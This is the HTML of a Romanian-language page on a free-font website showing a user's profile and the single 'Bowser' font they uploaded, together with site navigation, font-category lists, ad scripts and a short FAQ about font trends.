<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonturi">Web 2.0 Fonturi</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Vestice Fonturi">Vestice Fonturi</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salbatice Fonturi">Salbatice Fonturi</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Lemne Fonturi">Lemne Fonturi</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fonturi de top">Fonturi de top</a></li><li><a href="/new-fonts.html" title="Fonturi noi">Fonturi noi</a></li><li><a href="/top-trends.html" title="Tendințe Fonturi">Tendințe Fonturi</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,438</strong> Fonturi</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,928,175</strong> Descărcări</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fonturi noi">Fonturi noi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fonturi de top">Fonturi de top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Căutare de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Încarcă fontul tău">Încarcă fontul tău</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Autentificare</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fonturi Instagram" class="category_title_sidebar">♥ Fonturi Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonturi">3D Fonturi</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonturi">50s Fonturi</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonturi">60s Fonturi</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonturi">80s Fonturi</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antice Fonturi">Antice Fonturi</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonturi">Art Deco Fonturi</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonturi">Art Nouveau Fonturi</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatice Fonturi">Asiatice Fonturi</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atletic Fonturi">Atletic Fonturi</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonturi">Basic Fonturi</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Deteriorate Fonturi">Deteriorate Fonturi</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Litere Balon Fonturi">Litere Balon Fonturi</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafice Fonturi">Caligrafice Fonturi</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Litere Mari Fonturi">Litere Mari Fonturi</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autoturisme Fonturi">Autoturisme Fonturi</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desene Animate Fonturi">Desene Animate Fonturi</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Craciun Fonturi">Craciun Fonturi</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clasice Fonturi">Clasice Fonturi</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comice Fonturi">Comice Fonturi</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calculator Fonturi">Calculator Fonturi</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Nebune Fonturi">Nebune Fonturi</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Buclat Fonturi">Buclat Fonturi</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativ Fonturi">Decorativ Fonturi</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simboluri Fonturi">Simboluri Fonturi</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorsionate Erodate Fonturi">Distorsionate Erodate Fonturi</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Punctate Fonturi">Punctate Fonturi</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonturi">Drippy Fonturi</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Paste Fonturi">Paste Fonturi</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Celebre Fonturi">Celebre Fonturi</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fanteziste Fonturi">Fanteziste Fonturi</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonturi">Farsi Fonturi</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Straine Fonturi">Straine Fonturi</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale Fonturi">Formale Fonturi</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Fricos Fonturi">Fricos Fonturi</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonturi">Futuristic Fonturi</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotic Fonturi">Gotic Fonturi</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonturi">Graffiti Fonturi</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonturi">Halloween Fonturi</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Scrise De Mana Fonturi">Scrise De Mana Fonturi</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-Tech Fonturi">Hi-Tech Fonturi</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonturi">Hindi Fonturi</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Sarbatori Fonturi">Sarbatori Fonturi</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Groaza Fonturi">Groaza Fonturi</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagini &amp; Simboluri Fonturi">Imagini &amp; Simboluri Fonturi</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriale Fonturi">Industriale Fonturi</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Copii Fonturi">Copii Fonturi</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dezordonate Fonturi">Dezordonate Fonturi</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militare Fonturi">Militare Fonturi</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Amestecate Fonturi">Amestecate Fonturi</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Fonturi">Moderne Fonturi</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Filme Fonturi">Filme Fonturi</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Muzicale Fonturi">Muzicale Fonturi</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nelatine Fonturi">Nelatine Fonturi</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Moda Veche Fonturi">Moda Veche Fonturi</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contur Fonturi">Contur Fonturi</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Puncte Fonturi">Puncte Fonturi</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesionale Fonturi">Profesionale Fonturi</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonturi">Quirky Fonturi</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Normale Fonturi">Normale Fonturi</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonturi">Retro Fonturi</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonturi">Rock Fonturi</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Rotunde Fonturi">Rotunde Fonturi</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonturi">Sans Serif Fonturi</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonturi">Sci-fi Fonturi</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonturi">Script Fonturi</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonturi">Serif Fonturi</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Fonturi">Sport Fonturi</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Tipar Fonturi">Tipar Fonturi</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilat Fonturi">Stilat Fonturi</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tehnic Fonturi">Tehnic Fonturi</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programe TV Fonturi">Programe TV Fonturi</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Masina De Scris Fonturi">Masina De Scris Fonturi</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Necategorizate Fonturi">Necategorizate Fonturi</a><span class="circled blk">109965</span></li><li><a href="/Valentine.html"  title="Sf. Valentin Fonturi">Sf. Valentin Fonturi</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulate Fonturi">Ondulate Fonturi</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonturi">Web 2.0 Fonturi</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Vestice Fonturi">Vestice Fonturi</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salbatice Fonturi">Salbatice Fonturi</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Lemne Fonturi">Lemne Fonturi</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fonturi de top">Fonturi de top</a></li><li><a href="/new-fonts.html" title="Fonturi noi">Fonturi noi</a></li><li><a href="/top-trends.html" title="Tendințe Fonturi">Tendințe Fonturi</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,438</strong> Fonturi</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,928,175</strong> Descărcări</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fonturi noi"><p class="category_title_sidebar commercialfontscss">Fonturi noi</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Littleharvey.font" title="Littleharvey Font">Littleharvey</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Landsay.font" title="Landsay Font">Landsay</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Whitelisa.font" title="Whitelisa Font">Whitelisa</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Combuslane.font" title="Combuslane Font">Combuslane</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Your-Doodle-Font.font" title="Your Doodle Font Font">Your Doodle Font</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Picky-Nice-Monoline.font" title="Picky Nice Monoline Font">Picky Nice Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Margaret.font" title="Margaret Font">Margaret</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pathagonia.font" title="Pathagonia Font">Pathagonia</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Great-Choice-Demo.font" title="Great Choice Demo Font">Great Choice Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pipers-Playroom.font" title="Piper&#039;s Playroom Font">Piper's Playroom</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Its-My-Pal-Regular.font" title="Its My Pal Regular Font">Its My Pal Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Distractiles-Free-Regular.font" title="Distractiles Free Regular Font">Distractiles Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hamtores.font" title="Hamtores Font">Hamtores</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Therisc-PERSONAL-USE-ONLY.font" title="Therisc PERSONAL USE ONLY! Font">Therisc PERSONAL USE ONLY!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/FontBitch.font" title="FontBitch Font">FontBitch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Belloti.font" title="Belloti Font">Belloti</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lyonhandwritten-Font-Regular.font" title="Lyonhandwritten Font Regular Font">Lyonhandwritten Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-For-Rosalline-Free-Version-Regular.font" title="Flower For Rosalline Free Version Regular Font">Flower For Rosalline Free Version Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>

					<h2 class="breadcrumbs"><a href="https://ro.ffonts.net" class="freefontsbreadcrumblink">Fonturi</a><span class="webfontsbreadcrumb">/  Contul meu</span></h2>
					<p class="s18 tdu"><b>Contul meu <a href="http://mortimermcmirestinks.deviantart.com" target="_blank" class="font_title" rel="nofollow">mortimermcmirestinks</a> -  Joined: 16-May-2013 - Last login: 19-May-2013</b></p>
					<p class="s18 tdu">
<a href="/user/mortimermcmirestinks/" class="font_title">Contul meu</a>
| <a href="/myfonts/mortimermcmirestinks/" class="font_title">Fonturi de</a>  (1)
					</p>		
					<h1 class="s18 tdu">Contul meu  mortimermcmirestinks</h1>
<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://ro.ffonts.net" class="freefontsbreadcrumblink s24" title="Fonturi">Fonturi</a></span></p> <span class="webfontsbreadcrumb s24"> / Fonturi de mortimermcmirestinks (1)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				<p>
  Bine ai venit în pagina <strong>Tendințe Fonturi</strong> — locul unde descoperi ce fonturi definesc estetica actuală.
  Indiferent că lucrezi la un rebranding, la vizualuri pentru social media sau la designul unui site, urmărirea tendințelor te ajută să rămâi relevant.
</p>
<p>
  Această colecție include cele mai <b>în vogă fonturi</b> ale sezonului, alese de designeri din întreaga lume.
  Vei vedea serife elegante, sans serife minimaliste, display-uri expresive și scripturi artizanale ce definesc stilul anului 2025.
</p>
<p>
  Combină fonturile trend cu categorii clasice precum 
  <a href="/Modern.html">Modern</a>, <a href="/Serif.html">Serif</a> sau <a href="/Handwritten.html">Handwritten</a> pentru un design echilibrat și atrăgător.
</p>
							
<!--Filter section-->
<form action="https://ro.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonturi pe pagină</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="1000">ALL</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sortează după</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Cele mai descărcate primele</option><option value="date_add">Cele mai noi primele</option><option value="title">După numele fontului</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Trimite</button>
					</span>
					<input type="hidden" name="p" value="myfonts">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="mortimermcmirestinks">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Personalizare</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Personalizare">
		</div>
		</form>
		

			<ul class="fontlist">
					<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://ro.ffonts.net/Bowser.font" title="Bowser Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Bowser Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adăugat <strong>May 16 2013</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Font de <a href="https://ro.ffonts.net/myfonts/mortimermcmirestinks/" class="dgr">mortimermcmirestinks</a>. For commercial use please contact the owner.</span></p>
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ro.ffonts.net/Bowser.font" title="Bowser Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/O/Bowser.webp" alt="Bowser  Descarca Fonturi Gratis"  fetchpriority="high" decoding="async" width="730" height="200" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ro.ffonts.net/Bowser.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Bowser Font Descarcă"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Descarcă</span>
        </a>
        <span class="downloadsfont_css">3166 Descărcări</span>
    </div>

    <a href="https://webfonts.ffonts.net/Bowser.font" title="Bowser Descarcă fonturi" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>

			</ul>		
<div class="s16">
<h2>Întrebări frecvente – Tendințe Fonturi</h2>

  <h3>Care sunt tendințele actuale în fonturi?</h3>
  <p>
    Cele mai mari <b>tendințe</b> pun accent pe simplitate, lizibilitate și căldură umană.
    Sans serifele rotunjite, serifele elegante cu contrast mare și fonturile retro sunt dominante.
  </p>

  <h3>Ce fonturi sunt la modă acum?</h3>
  <p>
    Fonturi populare precum Poppins, Roboto și Montserrat sunt apreciate pentru echilibrul lor între modern și clasic.
    Arată excelent pe web, în social media și pe ambalaje.
  </p>

  <h3>Cum folosesc fonturile în trend în proiectele mele?</h3>
  <p>
    Alege un font display expresiv pentru titluri și combină-l cu un sans serif simplu pentru textul principal.
    Testează-l pe diferite ecrane și materiale înainte de publicare.
  </p>

  <br><br>
  <p>💡 Sfat: actualizează-ți designurile la câteva luni cu un <b>font în trend</b> pentru a păstra conținutul proaspăt și atractiv SEO.</p>
</div>
	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title="Toate fonturile noi"><strong>Toate fonturile noi</strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonturi" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonturi" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonturi" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonturi" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonturi" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonturi" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonturi" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonturi" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonturi" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonturi" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonturi" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonturi" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonturi" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonturi" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonturi" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonturi" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonturi" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonturi" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonturi" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonturi" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonturi" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonturi" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonturi" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonturi" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonturi" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonturi" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonturi" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fonturi Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ro.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Fonturi noi" class="s26">Fonturi noi</a></li>
				<li><a href="/top-fonts.html" title="Fonturi de top" class="s26">Fonturi de top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fișiere video despre fonturi" class="s26">Fișiere video despre fonturi</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fonturi Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contactați-ne" class="s26">Contactați-ne</a></li>
				<li><a href="/link-to-us.html" title="Linkuri spre noi" class="s26">Linkuri spre noi</a></li>
				<li><a href="/terms.html" title="Termeni" class="s26">Termeni</a></li>
				<li><a href="/faq.html" title="Întrebări frecvente" class="s26">&nbsp;Întrebări frecvente&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
